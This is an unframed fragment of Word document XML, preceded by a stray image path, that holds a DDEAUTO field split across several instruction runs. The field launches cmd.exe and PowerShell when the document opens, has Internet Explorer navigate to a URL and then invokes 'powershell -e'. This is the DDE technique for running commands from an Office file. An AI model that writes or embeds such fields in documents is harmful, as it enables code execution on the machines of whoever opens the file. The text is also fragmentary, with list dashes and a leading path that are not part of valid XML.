 <w:instrText xml:space="preserve"> DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe $e=new-object -com internetexplorer.application; $e.visible=$true; $e.navigate2
('</w:instrText>
</w:r>
- <w:r w:rsidRPr="00726496">
<w:instrText xml:space="preserve"> </w:instrText>
</w:r>
- <w:r w:rsidRPr="00726496">
- <w:rPr>
<w:rStyle w:val="s1"/>
<w:color w:val="222222"/>
<w:sz w:val="24"/>
<w:szCs w:val="24"/>
</w:rPr>
<w:instrText xml:space="preserve">https://i.ytimg.com/vi/ErLLFVf-0Mw/maxresdefault.jpg </w:instrText>
</w:r>
- <w:r>
- <w:rPr>
<w:rStyle w:val="s1"/>
<w:color w:val="222222"/>
<w:sz w:val="24"/>
<w:szCs w:val="24"/>
</w:rPr>
<w:instrText xml:space="preserve">'); powershell -e $e </w:instrText>
</w:r>